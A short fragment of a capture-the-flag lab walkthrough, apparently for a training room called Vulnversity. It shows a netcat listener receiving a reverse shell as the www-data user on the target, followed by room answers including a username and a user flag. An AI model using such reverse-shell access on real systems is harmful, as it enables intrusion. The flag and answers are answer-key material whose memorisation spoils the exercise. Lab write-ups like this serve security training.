 [root:~]# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.1.130] from (UNKNOWN) [192.168.1.122] 56924
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:4
22:39:49 up 30 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
No answer needed Correct Answer
What is the name of the user who manages the webserver?
bill Correct Answer
What is the user flag?
8bd7992fbe8a6ad22a63361004cfcedb Correct Answer Hint